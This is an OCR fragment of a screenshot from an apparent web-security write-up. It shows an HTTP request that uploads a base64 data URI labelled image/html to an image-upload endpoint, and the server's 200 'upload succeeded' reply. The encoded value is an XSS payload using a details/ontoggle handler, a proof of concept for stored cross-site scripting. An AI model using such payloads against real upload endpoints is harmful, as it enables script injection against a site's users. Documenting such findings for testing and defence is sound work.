 1 POST /Upload/uploadImg HTTP/1.1
2
3
4
5
6
7
8
9
0
1
2
3 upload_0=data%3Aimage%2Fhtml%3Bbase64%2CPGRldGFpbHMvb3Blbi9vbnRvZ2dsZT1
jb25maXJtKDEpPg%3D%3D
1 HTTP/1.1 200 OK
2 Date: Tue, 18 May 2021 07:07:26 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST,GET,OPTIONS,DELETE
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers:
Content-Type,Content-Length,Accept-Encoding,X-Requested-with, Origin
8 Upgrade: h2
9 Connection: Upgrade, close
10 Vary: Accept-Encoding
11 Content-Length: 82
12 Content-Type: application/json; charset=utf-8
13
14 {"code":0,"msg":"上传成功","data":
.html"}
HACK之道